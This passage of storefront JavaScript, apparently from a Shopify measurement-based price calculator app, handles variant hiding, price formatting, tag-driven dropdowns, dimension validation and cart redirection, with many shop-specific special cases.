           if(shop == 'rohrverbinder-onlineshop.myshopify.com'){
               $('variant-selection:has(option[value="Default Title"])').hide();
           }
           if(shop == 'zuuz-design.myshopify.com'){
               $("p.has-select.done:has(option:selected:contains('Default Title')), p.has-select.done:has(option:selected:contains('Box Tiles'))").hide();
           }
           $('fieldset input[value*="Item.no"] + label, [data-name="options"] input[value*="Item.no"] + label').hide();
           $('fieldset input[value*="Box Tiles"] + label, [data-name="options"] input[value*="Box Tiles"] + label').hide();
           $('fieldset:has(input[value="Default Title"]), [data-name="options"]:has(input[value="Default Title"])').hide();
           $('fieldset:has(input[value="Default Title"]), [data-name="options"]:has(input[value="Default Title"])').attr("style", "display: none !important")
           $('variant-selects:has(option[value="Default Title"])').hide();
           $('variant-selection:has(option[value="Default Title"])').hide();
           $('.bcpo-default:has(option[value="Default Title"])').remove();
           $('li[orig-value*="Item.no"]').hide();
           $('fieldset:has(li[orig-value*="Default Title"]').hide();
           $('ul li[data-value*="Item.no"]').hide();
           $('ul li[data-value*="article.num"]').hide();
           $('li a[data-value*="Item.no"]').hide();
           $('product-variants:has(input[value="Default Title"])').hide();
           $('product-variants input[value*="Item.no"] + label').hide();
           
           $('fieldset:has(label input[value*="Default Title"])').hide();
           $('select:has(option[value*="Default Title"])').hide();
           $('label:has(input[value*="Default Title"]), label:has(input[value*="Item.no"]), select option[value*="Item.no"]').hide();

           $('div.rio-options:has(div[data-option-value*="Default Title"])' ).hide();
           $('div[class*="-item-"] div[data-option-value*="-Item.no"]').hide();
           // $('.variant-picker').hide(); // for shop 'ni1txv-wx.myshopify.com'

           // $('fieldset,[data-name="options"] input[value*="Item.no"] + label').hide();
           // $('fieldset,[data-name="options"] input[value*="Box Tiles"] + label').hide();
           // $('fieldset,[data-name="options"]:has(input[value="Default Title"])').hide();
           eoShHideDropDown();
       }

       $(document).on("change keyup click", "[name*='quantity'],.qty-changer,.gp-product-qty,.input-box,.quantity,.gt_product-quantity--wrapper,.QuantitySelector,.quantity-selector,.qty_selector,.qty,.product-page-qty,.product-page-info__quantity,.quantity-selector,.quantity-wrapper, quantity-selector", function() {
           var quantity = $("[name*='quantity']").val();
           quantity = quantity ? quantity : 1;
           var currentPrice = $('.eo-sh-amount').text();
           if (currentPrice) {
               getPrice(measurement, measurementId);
           }
       });

       function eoShNumberFormat(numberToFormat, decimals, dec_point, thousands_sep) {
           dec_point = typeof dec_point !== 'undefined' ? dec_point : '.';
           thousands_sep = typeof thousands_sep !== 'undefined' ? thousands_sep : ',';
           var parts = '';
           if(shop == 'innovationflooring.myshopify.com'){
               parts = truncateToDecimals(numberToFormat, decimals);
           } else {
               parts = numberToFormat.toFixed(decimals).split('.');
           }
           parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, thousands_sep);
           return parts.join(dec_point);
       }

       // Solution of restricting rounding off toFixed() function behaviour
       function truncateToDecimals(num, dec) {
         const calcDec = Math.pow(10, dec);
         return (Math.trunc(num * calcDec) / calcDec).toFixed(2).split('.');
       }

       // Split currency and symbol
       function splitCurrency(value) {
           let symbol = '', amount = '';
           for (let i = 0; i < value.length; i++) {
               if (!/[0-9.,]/.test(value[i])) {
                   symbol += value[i]; // Accumulate non-numeric characters as the symbol
               } else {
                   amount += value[i]; // Accumulate numeric characters
               }
           }
           return { symbol: symbol.trim(), amount: amount };
       }

       // Update price currency symbol
       function updatePriceCurrency(initialPrice, itemPrice) {
           var oldSymbol = splitCurrency (initialPrice).symbol;
           var newSymbol = splitCurrency (itemPrice).symbol;
           if(oldSymbol !== newSymbol){
               var totalPrice = splitCurrency (initialPrice).amount;
               totalPrice = parseFloat(totalPrice.replace(/,/g, ''));//remove thousand separator
               initialPrice = newSymbol + totalPrice;
           }

           return initialPrice;
       }

       function eoShPriceFormatter(eoShprice) {
           var eoShMoney = (eoShopMoney) ? eoShopMoney : theme.moneyFormat;
           if (typeof Shopify !== 'undefined' && typeof Shopify.money_format !== 'undefined' && Shopify.currency && Shopify.currency.rate !== '1.0') {   
                eoShMoney = Shopify.money_format;
            }
           var eoShMoneySymbol = '';
           var eoShAmount = eoShprice;
           var toFixedDecimal = 2;
           
           if(shop == 'blue-drop-designs.myshopify.com' || shop == 'mandalaroseworks.myshopify.com'){
               toFixedDecimal = 3;
           }

           if(shop == '715857-a7.myshopify.com'){
               toFixedDecimal =0;
           }

           eoShAmount = parseFloat(eoShAmount);
           eoShMoney = filterMoneyFormat(eoShMoney);

           if (eoShMoney.indexOf("{{amount}}") >= 0) {
               var eoShFormat = eoShNumberFormat(eoShAmount, toFixedDecimal);
               eoShMoneySymbol = eoShMoney.replace("{{amount}}", eoShFormat);
           } else if (eoShMoney.indexOf("{{amount_no_decimals}}") >= 0) {
               var eoShFormat = Math.round(eoShAmount);
               eoShMoneySymbol = eoShMoney.replace("{{amount_no_decimals}}", eoShFormat);
           } else if (eoShMoney.indexOf("{{amount_with_comma_separator}}") >= 0) {
               var eoShFormat = eoShNumberFormat(eoShAmount, toFixedDecimal, ',', '.');
               eoShMoneySymbol = eoShMoney.replace("{{amount_with_comma_separator}}", eoShFormat);
           } else if (eoShMoney.indexOf("{{amount_no_decimals_with_comma_separator}}") >= 0) {
               eoShAmount = eoShNumberFormat(eoShAmount, toFixedDecimal, ',', '.');
               var eoShFormat = eoShAmount.substr(0, eoShAmount.lastIndexOf(","));
               eoShMoneySymbol = eoShMoney.replace("{{amount_no_decimals_with_comma_separator}}", eoShFormat);
           } else if (eoShMoney.indexOf("{{amount_with_apostrophe_separator}}") >= 0) {
               eoShAmount = Math.round(eoShAmount);
               var eoShFormat = eoShAmount.replace(/,/g, "'");
               eoShMoneySymbol = eoShMoney.replace("{{amount_with_apostrophe_separator}}", eoShFormat);
           } else {
               eoShMoneySymbol = eoShMoney;
           }

           if (eoShThemeId == 411) {
               return eoShMoneySymbol.replace(/\u0026pound;/g, '£');
           }
           if(shop == '1fb351.myshopify.com'){
               eoShMoneySymbol = separateCurrencyAndSymbol(eoShMoneySymbol);
           }
           return eoShMoneySymbol;
       }

       function filterMoneyFormat(moneyFormat){
           if(shopLocale == 'he'){ return moneyFormat; }
           var filtered = moneyFormat.replace(/<\/?[^>]+(>|$)/g, "");
           filtered     = filtered.replace(/\s/g, "");
           return filtered;
       }

       function onLoadTotalPriceShow(){
           if($('[name="eoshmeasurement"]').length == 1 && $('[name="eoshmeasurement"]').val()>0){
               $('[name="eoshmeasurement"]').trigger('change');
           }
       }
       function getCurrentProduct(productHandle, completeData, eoShGranted) {
           var productData = '';
           var productPath = window.location.pathname;
           if (Boolean(productHandle) && (productPath.indexOf('/products/') !== -1 || eoShGranted == true)) {
               var languageHandle = typeof Shopify.routes.root != 'undefined' ? Shopify.routes.root : '/';
               var productUrl = languageHandle + 'products/' + productHandle + '.js';
               $.ajax({
                   type: "GET",
                   url: productUrl,
                   dataType: "json",
                   async: false,
                   crossDomain: true,
                   success: function(response) {
                       if (completeData != 'yes') {
                           productData = response.id;
                       } else {
                           productData = response;
                       }
                       eoShCurrentProductVariant = response.variants;
                       if(shop == 'minimetiles.myshopify.com'){
                           eoShMiniMeProductId = productData;
                       }
                       productTags = response['tags'];
                       if(response.variants[0].title == "Default Title"){
                           defaultVariantId = response.variants[0].id;
                       } else {
                           defaultVariantId = response.variants[0].id;
                       }
                   }
               });
           }
           return productData;
       }

       function productHasTag(toFind){
           if(productTags.length > 0){
               productTags.forEach(function (tag) {
                   tag = tag.toLowerCase().trim();
                   
                   if(Array.isArray(toFind)){
                       toFind.forEach(function (item) {
                           if(tag.includes(item.toLowerCase().trim())){
                               tagExist = true;
                               dropDownTag = tag;
                           }
                       })
                   } else {
                       if(tag.includes(toFind.toLowerCase().trim())){
                           tagExist = true;
                           dropDownTag = tag;
                       }
                   }
               });
           }
           return tagExist;
       }
       function convertPropertyLengthToHeight(measurementId, eoShLengthProperty = "Length", eoShWidthProperty = "Width"){ 
           if(measurementId == 6 || measurementId == 7){
               if($('.eo-sh-length').attr('name')=='length' && $('.eo-sh-length').prev('label').text().toLowerCase().includes('width')){
                   eoShLengthProperty = "Width";
               }
               if($('.eo-sh-width').attr('name')=='width' &&  $('.eo-sh-width').prev('label').text().toLowerCase().includes('length')){
                   eoShWidthProperty = "Length";
               }
               if($('.eo-sh-length').attr('name')=='length' && $('.eo-sh-length').prev('label').text().toLowerCase().includes('height')){
                   eoShLengthProperty = "Height";
               }
               if($('.eo-sh-width').attr('name')=='width' &&  $('.eo-sh-width').prev('label').text().toLowerCase().includes('height')){
                   eoShWidthProperty = "Height";
               }
               if($('.eo-sh-length').attr('name')=='height' && $('.eo-sh-length').prev('label').text().toLowerCase().includes('height')){ // measurementIdid=7, shop=jill-malek
                   eoShLengthProperty = "Height";
               }
           }
           return { 'length': eoShLengthProperty, 'width': eoShWidthProperty };
       }
       // Make a dropdown for tags
       function makeTagDropdown(productOptions){
           var selectElement = `<select style="display:block; padding:17px 22px; width:100%; border:1px solid var(--color-form-border);"  name="width" id="eo-sh-width" class="eo-sh-width eo-sh-measurement-input">`;
           
           if(Array.isArray(productOptions)){
               productOptions.forEach(function (option) {
                   selectElement += `<option value="${option}">${option}</option>`;
               });            
               selectElement += `</select>`;
           } else {
               selectElement += `<option value="${productOptions}">${productOptions}</option>`;
           }
           
           $('#eo-sh-width').replaceWith(selectElement);

           if(shop == 'essentials-flooring.myshopify.com' || shop == 'mm14my-x0.myshopify.com' || eoShThemeId == 887){
               $('#eo-sh-width').css({'border':'1px solid #d9d9d9','padding':'2%'});
           }
           if(shop == '3f2648.myshopify.com' || shop == 'flooringfitted.myshopify.com'){
                $('#eo-sh-width').css({'border':'1px solid #d9d9d9','padding':'1.4rem', 'border-radius':'0px', 'font-weight':'normal'});
                $('#eo-sh-calculated-price').css({'padding':'3% 0px 0%'})
                $('#eo-sh-calculated-price, #eosh-mpc-field-block').closest('.product-info__block').css('margin', '0');
           }
           if(shop == '38cf3e-fe.myshopify.com' || shop == 'dasblech-at.myshopify.com'){
               $('.eo-sh-width').removeAttr('style')
           }
       }
       function makeTagPropertyDropdownMultiple(productOptions, label, num){
           var formPropertyTemplate = $('form[id*="product-form-"]').attr('id');
           var labelName = label;
           var selectElement = `<label class="eo-sh-property-label">${labelName}:</label>
           <select style="display:block; padding:17px 22px; width:100%; border:1px solid var(--color-form-border);"
             name="properties[${labelName}]"
             class="eo-sh-property-dropdown"
             form=${formPropertyTemplate}>`;

           productOptions.forEach(function (option) {
               if(num==1){
                   var optionExtendedText = `${option} holes (£${option}.00)`;
                   selectElement += `<option data-price="${option}" value="${optionExtendedText}">${optionExtendedText}</option>`;
               } else {
                   selectElement += `<option value="${option}">${option}</option>`;
               }
           });            
           selectElement += `</select>`;
           
           $('div.eo-sh-measurement-field').append(selectElement);
           $('select.eo-sh-property-dropdown').css({'width':'100%', 'padding':'0.55em 15px', 'background':'white', 'border':'1px solid #d9d9d9'});
           $('label.eo-sh-property-label').css({'display': 'block', 'margin-top': '1rem'});
       }
       function makeTagPropertyDropDown(productOptions, name = ''){
           var formPropertyTemplate = $('form[id*="product-form-template"]').attr('id');
           var labelName = 'Size';
           var selectElement = `<label class="eo-sh-property-label">${labelName}</label>
           <select style="display:block; padding:17px 22px; width:100%; border:1px solid var(--color-form-border);"
             name="properties[${labelName}]"
             class="eo-sh-property-dropdown"
             form=${formPropertyTemplate}>`;

           var optionExtendedText = ' sqft';
           if (shop == 'ni1txv-wx.myshopify.com') {
                selectElement = `<label class="eo-sh-property-label">${name + (name == 'Tooth Pitch' ? ' Required' : '')}</label>
                <select style="display:block; padding:17px 22px; width:100%; border:1px solid var(--color-form-border);"
                    name="${name}"
                    class="eo-sh-property-dropdown"
                    form=${formPropertyTemplate}>`;
                var optionExtendedText = '';
            }
           productOptions.forEach(function (option) {
               selectElement += `<option value="${option} ${optionExtendedText}">${option} ${optionExtendedText}</option>`;
           });            
           selectElement += `</select>`;
           
           if (shop == 'ni1txv-wx.myshopify.com') {
            $(selectElement).insertAfter('.eo-sh-measurement-field');
           } else {
            $(selectElement).insertAfter('#tab1 custom-select');
           }
           // Style
           $('select.eo-sh-property-dropdown').css({'height':'auto', 'box-sizing':'border-box', 'max-width':'100%', 'margin': '0', 'padding': '0.8em 15px','border': '1px var(--input-border-color) solid','border-radius': 'var(--btn-border-radius)','background': 'var(--input-background-color)','color': 'rgb(var(--input-text-color))','font-family': 'var(--base-font-family)','font-size': 'var(--input-text-size)','font-style': 'var(--base-font-style)', 'font-weight': 'var(--base-font-weight)','line-height': 'calc(1.3 * var(--input-text-size))','vertical-align': 'middle'});
           $('label.eo-sh-property-label').css({'display': 'block','margin-bottom': '8px','margin-top': '1rem', 'font-size': '1rem', 'font-weight': '600', 'line-height': '1.4em',});
           if (shop === 'ni1txv-wx.myshopify.com') {
                $('select.eo-sh-property-dropdown').css({
                    'border': '1px solid #d9d9d9',
                    'margin-bottom': '17px'
                });
            }
       }
       function makeDropdown(productOptions){
           var selectElement = `<select style="display:block; padding:17px 22px; width:100%; border:1px solid var(--color-form-border);" name="measurement" id="eo-sh-measurement" class="eo-sh-measurement-field">`;
           productOptions.forEach(function(option) {
               selectElement += `<option value="${option}">${option}</option>`;
           });
           selectElement += `</select>`;
           // $('.eo-sh-price').after(selectElement);
           $('.eo-sh-price').after(selectElement);
           $('.eo-sh-measurement-field').css({'border':'1px solid black','padding':'2%'});
           $('.eo-sh-measurement-field').before('<label>' + measurementLabel + '</label>');
       }
       function applyMeasurementLimit() {
           var eoShAllowCart = '';

           if(shop == 'viniplast.myshopify.com'){
               eoShInputTwoDecimalOnly();
           }
           if (measurementId >= 1 && measurementId <= 4 || measurementId == 9) {
               var measurementValue = $('.eo-sh-measurement').val();
               if(shop == 'little-brune.myshopify.com'){
                   measurementValue = measurementValue.replace(',', '.');
               }
                minMeasurement = minLength;
                maxMeasurement = maxLength;
               var validateMeasurement = eoShCompareValue(minMeasurement, maxMeasurement, measurementValue, inputUnit, measurementTypeTitle);
               if (validateMeasurement != true) {
                   $(".eo-sh-error-message").remove();
                   $(".eo-sh-measurement-field").append("<div class='eo-sh-error-message'><img src=" + baseUrl + "images/error.svg alt='error icon' height='16' width='16'><span> " + validateMeasurement + "</span></div>");
                   eoShAllowCart = false;
               } else {
                   if(shop == '111484-4.myshopify.com' && measurementId == 9){
                       var validateInterval =  eoShCheckIntervalValue(measurementValue,measurementTypeTitle);
                       if (validateInterval != true) {
                           eoShAllowCart = false;
                       }else{
                           eoShAllowCart = true;
                       }
                   }else{
                       eoShAllowCart = true;
                   }
               }
            //    return eoShAllowCart;
           } else if (measurementId == 6 || measurementId == 7 || measurementId == 10) {
               var eoShLength = parseFloat($('.eo-sh-length').val());
               var eoShWidth = parseFloat($('.eo-sh-width').val());
               var validateLength = eoShCompareValue(minLength, maxLength, eoShLength, lengthUnit, "Length");
               var validateWidth = eoShCompareValue(minWidth, maxWidth, eoShWidth, widthUnit, "Width");

               if(shop == '1fb351.myshopify.com' && productHasTag('MPC_R')){ validateWidth = true; }

               if (validateLength == true && validateWidth == true) {
                   eoShAllowCart = true;
                   //    return eoShAllowCart = true;
               } else {
                   if (validateLength != true) {
                       $(".eo-sh-length-error").remove();
                       if (shop == 'akarcreation.myshopify.com') {
                            validateLength = validateLength.replace('Length', 'Height');
                            $(".eosh-custom-wrapper:has(.eo-sh-length)").after("<span class='eo-sh-length-error' style='display:block'><img src=" + baseUrl + "images/error.svg alt='error icon' height='16' width='16'> " + validateLength + "</div>");
                       } else {
                           $(".eo-sh-length").after("<span class='eo-sh-length-error' style='display:block'><img src=" + baseUrl + "images/error.svg alt='error icon' height='16' width='16'> " + validateLength + "</div>");
                       }
                   }

                   if (validateWidth != true) {
                       $(".eo-sh-width-error").remove();
                       if (shop == 'akarcreation.myshopify.com') {
                            $(".eosh-custom-wrapper:has(.eo-sh-width)").after("<span class='eo-sh-width-error' style='display:block'><img src=" + baseUrl + "images/error.svg alt='error icon' height='16' width='16'> " + validateWidth + "</div>");
                       } else {
                           $(".eo-sh-width").after("<span class='eo-sh-width-error' style='display:block'><img src=" + baseUrl + "images/error.svg alt='error icon' height='16' width='16'> " + validateWidth + "</div>");
                       }
                   }

                   eoShAllowCart = false;
                //    return eoShAllowCart;
               }
           } else if (measurementId == 8) {
               var eoShLength = parseFloat($('.eo-sh-length').val());
               var eoShWidth = parseFloat($('.eo-sh-width').val());
               var eoShHeight = parseFloat($('.eo-sh-height').val());
               var validateLength = eoShCompareValue(minLength, maxLength, eoShLength, lengthUnit, "Length");
               var validateWidth = eoShCompareValue(minWidth, maxWidth, eoShWidth, widthUnit, "Width");
               var validateHeight = eoShCompareValue(minHeight, maxHeight, eoShHeight, heightUnit, "Height");

               if (validateLength == true && validateWidth == true && validateHeight == true) {
                   eoShAllowCart = true;
                //    return eoShAllowCart = true;
               } else {
                   if (validateLength != true) {
                       $(".eo-sh-length-error").remove();
                       $(".eo-sh-length").after("<span class='eo-sh-length-error' style='display:block'><img src=" + baseUrl + "images/error.svg alt='error icon' height='16' width='16'> " + validateLength + "</div>");
                   }
                   if (validateWidth != true) {
                       $(".eo-sh-width-error").remove();
                       $(".eo-sh-width").after("<span class='eo-sh-width-error' style='display:block'><img src=" + baseUrl + "images/error.svg alt='error icon' height='16' width='16'> " + validateWidth + "</div>");
                   }
                   if (validateHeight != true) {
                       $(".eo-sh-height-error").remove();
                       $(".eo-sh-height").after("<span class='eo-sh-height-error' style='display:block'><img src=" + baseUrl + "images/error.svg alt='error icon' height='16' width='16'> " + validateHeight + "</div>");
                   }
                   eoShAllowCart = false;
                //    return eoShAllowCart;
               }
           } else if (measurementId == 12) {
               var eoShHeight = parseFloat($('.eo-sh-height').val());
               var eoShWidth = parseFloat($('.eo-sh-width').val());
               var eoShReturn = parseFloat($('.eo-sh-return').val());
               var validateHeight = eoShCompareValue(minHeight, maxHeight, eoShHeight, heightUnit, "Height");
               var validateWidth = eoShCompareValue(minWidth, maxWidth, eoShWidth, widthUnit, "Width");
               var validateReturn = eoShCompareValue(minReturn, maxReturn, eoShReturn, returnUnit, "Return");

               if (validateHeight == true && validateWidth == true && validateReturn == true) {
                   eoShAllowCart = true;
                //    return eoShAllowCart = true;
               } else {
                   if (validateHeight != true) {
                       $(".eo-sh-height-error").remove();
                       $(".eo-sh-height").after("<span class='eo-sh-height-error'><img src=" + baseUrl + "images/error.svg alt='error icon' height='16' width='16'> " + validateHeight + "</div>");
                   }
                   if (validateWidth != true) {
                       $(".eo-sh-width-error").remove();
                       $(".eo-sh-width").after("<span class='eo-sh-width-error'><img src=" + baseUrl + "images/error.svg alt='error icon' height='16' width='16'> " + validateWidth + "</div>");
                   }
                   if (validateReturn != true) {
                       $(".eo-sh-return-error").remove();
                       $(".eo-sh-return").after("<span class='eo-sh-return-error'><img src=" + baseUrl + "images/error.svg alt='error icon' height='16' width='16'> " + validateReturn + "</div>");
                   }
                   eoShAllowCart = false;
                //    return eoShAllowCart;
               }
           } else {
               eoShAllowCart = true;
           }

           // input fields change
           $('.eosh-inp-f-error').remove();
           if (inputFields?.length > 0) {
                var textFields = $('.eosh-field-text, .eosh-field-number, .eosh-field-textarea, .eosh-field-select, .eosh-field-date, .eosh-field-time');
                textFields.each((i, f) => {
                    var isRequired = $(f).is('[data-required]');
                    var val = $(f).val();
                    if (isRequired && !val) {
                        var name = $(f).attr('name');
                        $(f).after("<span class='eo-sh-return-error eosh-inp-f-error'><img src=" + baseUrl + "images/error.svg alt='error icon' height='16' width='16'> " + name + " is required</div>");
                        eoShAllowCart = false;
                    }
                });
                var radioFields = $('.eosh-radio-parent, .eosh-checkbox-parent');
                radioFields.each((i, f) => {
                    var isRadio = $(f).is('.eosh-radio-parent');
                    var radio = $(f).find(isRadio ? '.eosh-field-radio' : '.eosh-field-checkbox');
                    var isRequired = radio.is('[data-required]');
                    var val = $(f).find(isRadio ? '.eosh-field-radio:checked' : '.eosh-field-checkbox:checked').val();
                    if (isRequired && !val) {
                        var name = radio.attr('name');
                        $(f).after("<span class='eo-sh-return-error eosh-inp-f-error'><img src=" + baseUrl + "images/error.svg alt='error icon' height='16' width='16'> " + name.replaceAll('[]', '') + " is required</div>");
                        eoShAllowCart = false;
                    }
                });
                var multiDropdowns = $('.eosh-multi-parent');
                multiDropdowns.each((i, f) => {
                    var isRequired = $(f).is('[data-required]');
                    var val = $(f).attr('data-value');
                    if (isRequired && !val) {
                        var name = $(f).attr('data-name');
                        $(f).after("<span class='eo-sh-return-error eosh-inp-f-error'><img src=" + baseUrl + "images/error.svg alt='error icon' height='16' width='16'> " + name + " is required</div>");
                        eoShAllowCart = false;
                    }
                });
           }
           // input fields change end

           return eoShAllowCart;
       }

       function eoShCompareValue(lowestValue, highestValue, actualValue, currentUnit, eoShInputType) {
           var displayMessage = true;
           
           if(shop == 'laboutiquedellegno.myshopify.com' && eoShInputType == 'Lunghezza'){
               eoShInputType = 'Length';
           }
           if(shop == '715857-a7.myshopify.com' && eoShInputType == 'Length'){
               eoShInputType = 'Height';
           }
           if(measurementId == 6){
                if (eoShInputType === "Length") {
                    var returnedObj = convertPropertyLengthToHeight(measurementId, eoShInputType);
                    eoShInputType = returnedObj['length'];
                } else if (eoShInputType === "Width") {
                    var returnedObj = convertPropertyLengthToHeight(measurementId, undefined, eoShInputType);
                    eoShInputType = returnedObj['width'];
                }
           }
           if (shopIndex != null && typeof shopIndex.eoInputTypeLanguage[eoShInputType] !== 'undefined') {
               eoShInputType = shopIndex.eoInputTypeLanguage[eoShInputType];
           } else if (typeof eoInputTypeLanguage[eoShInputType][shopLocale] !== 'undefined') {
               eoShInputType = eoInputTypeLanguage[eoShInputType][shopLocale];
           }

           if (Boolean(lowestValue) && Boolean(highestValue) && Boolean(actualValue)) {
               if (!(actualValue >= lowestValue && actualValue <= highestValue)) {
                   var measurementRangeValidation = "Allowed " + eoShInputType + " is " + lowestValue + currentUnit + " to " + highestValue + currentUnit;
                   if (shopIndex != null && typeof shopIndex.eoRangeValidationLanguage['Start'] !== 'undefined') {
                       if(shop == 'kiklou1.myshopify.com'){ 
                           measurementRangeValidation = shopIndex.eoRangeValidationLanguage['Start'] + eoShInputType.toLowerCase() + shopIndex.eoRangeValidationLanguage['Mid'] + lowestValue + ' ' + shopIndex.eoRangeValidationLanguage['End'] + highestValue + currentUnit;
                       }
                       else{
                           measurementRangeValidation = shopIndex.eoRangeValidationLanguage['Start'] + eoShInputType + shopIndex.eoRangeValidationLanguage['Mid'] + lowestValue + currentUnit + ' ' + shopIndex.eoRangeValidationLanguage['End'] + highestValue + currentUnit;
                       }
                   } else if (typeof eoRangeValidationLanguage['Start'][shopLocale] !== 'undefined') {
                       measurementRangeValidation = eoRangeValidationLanguage['Start'][shopLocale] + eoShInputType + eoRangeValidationLanguage['Mid'][shopLocale] + lowestValue + " " + currentUnit + ' ' + eoRangeValidationLanguage['End'][shopLocale] + highestValue + " " + currentUnit;
                   }
                   displayMessage = measurementRangeValidation;
               }
           } else if ((Boolean(lowestValue) || Boolean(highestValue)) && Boolean(actualValue) == false) {
               var measurementRequiredValidation = eoShInputType + " is required";
               if (shopIndex != null && typeof shopIndex.eoRequiredValidationLanguage !== 'undefined') {
                   measurementRequiredValidation = eoShInputType + shopIndex.eoRequiredValidationLanguage;
                   if(shop == 'viniplast.myshopify.com' || shop == 'mavzm7-cs.myshopify.com'){ measurementRequiredValidation = shopIndex.eoRequiredValidationLanguage + eoShInputType; }
                   if(shop == 'kiklou1.myshopify.com'){ measurementRequiredValidation = shopIndex.eoRequiredValidationLanguage + eoShInputType.toLowerCase(); }
               } else if (typeof eoRequiredValidationLanguage[shopLocale] !== 'undefined') {
                   measurementRequiredValidation = eoShInputType + eoRequiredValidationLanguage[shopLocale];
               }
               displayMessage = measurementRequiredValidation;
           } else if (!Boolean(highestValue) && Boolean(lowestValue) &&
               actualValue < lowestValue) {
               var measurementGreaterValidation = eoShInputType + " is equal or greater than " + lowestValue + currentUnit;
               if (shopIndex != null && typeof shopIndex.eoGreaterValidationLanguage['Start'] !== 'undefined') {
                   measurementGreaterValidation = shopIndex.eoGreaterValidationLanguage['Start'] + eoShInputType + shopIndex.eoGreaterValidationLanguage['End'] + lowestValue + currentUnit;
               } else if (typeof eoGreaterValidationLanguage['Start'][shopLocale] !== 'undefined') {
                   measurementGreaterValidation = eoGreaterValidationLanguage['Start'][shopLocale] + eoShInputType + eoGreaterValidationLanguage['End'][shopLocale] + lowestValue + currentUnit;
               }
               displayMessage = measurementGreaterValidation;
               if(shop == 'royalfabricssg.myshopify.com'){ displayMessage =  "Minimum order of " + lowestValue + "meter"; }
           } else if (!Boolean(lowestValue) && Boolean(highestValue) &&
               actualValue > highestValue) {
               var measurementLessThanValidation = eoShInputType + " is equal or less than " + highestValue + currentUnit;
               if (shopIndex != null && typeof shopIndex.eoLessValidationLanguage['Start'] !== 'undefined') {
                   measurementGreaterValidation = shopIndex.eoLessValidationLanguage['Start'] + eoShInputType + shopIndex.eoLessValidationLanguage['End'] + highestValue + currentUnit;
               } else if (typeof eoLessValidationLanguage['Start'][shopLocale] !== 'undefined') {
                   measurementGreaterValidation = eoLessValidationLanguage['Start'][shopLocale] + eoShInputType + eoLessValidationLanguage['End'][shopLocale] + highestValue + currentUnit;
               }
               displayMessage = measurementLessThanValidation;
           }
           return displayMessage;
       }

       function eoShCheckIntervalValue(actualValue,eoShInputType){
           var displayMessage = true;
           if(actualValue % Number(incrementValue) != 0){
              var measurementRangeValidation =  "Allowed " + eoShInputType + " should be multiplier of " + incrementValue;
              displayMessage = measurementRangeValidation;
              $(".eo-sh-error-message").remove();
              $(".eo-sh-measurement-field").append("<div class='eo-sh-error-message'><img src=" + baseUrl + "images/error.svg alt='error icon' height='16' width='16'><span> " + displayMessage + "</span></div>");
           }
           return displayMessage;
       }
       
       function dynamicSelectOptions(minimumNumber, maximumNumber) {
           var selectOptions = '';
           var initialNumber = Boolean(minimumNumber) ? minimumNumber : 1;
           var numberOfItemsNeeded = Boolean(maximumNumber) ? maximumNumber : 25;
           for (var loopOption = initialNumber; loopOption <= numberOfItemsNeeded; loopOption++) {
               selectOptions += "<option value='" + loopOption + "'>" + loopOption + "</option>";
           }
           return selectOptions;
       }

       function capitalizeFirstLetter(string) {
           return string.charAt(0).toUpperCase() + string.slice(1);
       }

       function browserDetect(){ 
           let userAgent = navigator.userAgent;
           let browserName;

           if(userAgent.match(/chrome|chromium|crios/i)){
               browserName = "chrome";
           }else if(userAgent.match(/firefox|fxios/i)){
               browserName = "firefox";
           }  else if(userAgent.match(/safari/i)){
               browserName = "safari";
           }else if(userAgent.match(/opr\//i)){
               browserName = "opera";
           } else if(userAgent.match(/edg/i)){
               browserName = "edge";
           }else{
               browserName="No browser detection";
           }
           return browserName;
       }

       function checkMeasurementInputs() {
           let allFilled = true;

           $('.eo-sh-measurement-input').each(function () {
               if ($(this).val() === '') {
                 allFilled = false;
               }
           });

           if (!allFilled) {
               $('.product-form__buttons').hide();
           } else {
               $('.product-form__buttons').show();
           }
       }

       function cartBubbleCountUpdate(){
           fetch('/cart.js')
           .then(response => response.text())
               .then((responseText) => {
               data = JSON.parse(responseText);
               var counterEl = document.querySelectorAll('.cart-count-bubble');
               counterEl.forEach((element) => {
                 element.innerHTML = data.item_count
               })
           })
       }

       var countLoop = 0;
       function isCartItemReady(productId, shopVariantTitle){
            //countLoop++;
            $.getJSON('/cart.js', function(response) {
                let items = response.items;
                if (JSON.stringify(items).includes(shopVariantTitle)) {
                    if ($.inArray(shop, excludeCartRedirection) == -1) {
                        let timeoutDuration = (shop == '4fb947-e8.myshopify.com') ? 1500 : 500;
                        setTimeout(() => {
                            window.location.href = Shopify.routes.root + 'cart';
                        }, timeoutDuration);
                    } else {
                        itemAddedTopBarRemove();
                    }
                } else {
                    // if (countLoop === 130) {
                    //     itemAddedTopBarRemove();
                    //     if (!excludeCartRedirection.includes(shop)) {
                    //         setTimeout(() => window.location.href = `${Shopify.routes.root}cart`, 500);
                    //     }
                    // } else {
                        isCartItemReady(productId, shopVariantTitle);
                    // }
                }
            });
       }
       
       // opt change
       function isCartReady(productId, shopVariantTitle) {
        countLoop++;
        $.get({
            url: '/cart',
            dataType: "html",
            success: function(response) {
                cartScriptExecuted = false;
                let searchTitle = shopVariantTitle.trim();
                if (shop === "defenderwindow.myshopify.com" && shopVariantTitle.includes('</span>')) {
                    searchTitle = shopVariantTitle.split('</span>').pop().trim();
                }
                if ([857, 459].includes(eoShThemeId) && shopVariantTitle.includes("/")) {
                    searchTitle = shopVariantTitle.split('/')[0].trim();
                }
                // Create a compact string from cart titles (simulate HTML search)
                let compactCart = items.map(i => i.title.replace(/\s/g, '')).join('|');
                let searchCompact = searchTitle.replace(/\s/g, '');

                if (shop === '1b440f-2.myshopify.com') {
                    console.log(compactCart, shopVariantTitle, searchCompact, compactCart.includes(searchCompact));
                }

                if (compactCart.includes(searchCompact)) {
                    itemAddedTopBarRemove();
                    if (!excludeCartRedirection.includes(shop)) {
                        setTimeout(() => window.location.href = `${Shopify.routes.root}cart`, 500);
                    } else if (shop === 'ashleystarkhome.myshopify.com') {
                        window.cart.getCart();
                        window.cart.openCartDropdown();
                        setTimeout(() => {
                            $('.eo-sh-measurement-input').val('');
                            $('.eo-sh-addToCart').removeAttr('disabled');
                            $('#NotificationSuccess').hide();
                            $('.eo--notification__message').text('');
                        }, 300);
                    }
                } else {
                    if (countLoop === 130) {
                        itemAddedTopBarRemove();
                        if (!excludeCartRedirection.includes(shop)) {
                            setTimeout(() => window.location.href = `${Shopify.routes.root}cart`, 500);
                        }
                    } else {
                        isCartReady(productId, shopVariantTitle);
                    }
                }
            },
            error: function(reject) {
                return false;
            }
        });
    }
    // opt change end

       function eoShMatchProductVariant() {
